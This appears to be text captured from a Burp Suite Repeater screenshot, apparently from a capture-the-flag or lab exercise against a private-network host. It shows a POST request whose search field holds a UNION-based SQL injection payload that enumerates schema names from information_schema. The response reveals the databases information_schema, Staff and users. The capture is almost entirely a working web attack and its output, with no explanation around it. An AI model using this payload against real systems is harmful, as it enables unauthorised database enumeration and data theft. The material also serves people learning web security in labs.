 Send
Cancel
Target: http://10.10.10.129
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /results.php HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 114
9 Origin: http://10.10.10.129
10 Connection: close
11 Referer: http://10.10.10.129/search.php
12 Cookie: PHPSESSID=483tjdc03hgdkvbnrtijc6ic08
13 Upgrade-Insecure-Requests: 1
14
15 search=
Mary'union%20select%201%2c2%2c3%2c4%2c5%2cgroup_concat(sc
hema_name)%20from%20information_schema.schemata%23
Response
Pretty
Raw
Hex
Render
\n
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 ID: 1<br/>
Name: Mary Moe<br/>
Position: CEO<br />
Phone No: 46478415155456<br />
Email: marym@example.com<br/>
<br/>
ID: 1<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: information_schema,Staff,users<br/>
<br/>
40 <br />
<br />
41
42 <button class="btnfloat" onclick="goBack()">
Go Back
</button>
43 <script>
44 function goBack() {
45 window.history.back();
46 }
47 </script>
48 </div>
49 </div>
50
51 <br />
Inspector
Selection
5 (0x5)
Selected text
users
Request attributes
2
Request query parameters
0
Request body parameters
1
Request cookies
1
Request headers
12
Response headers
6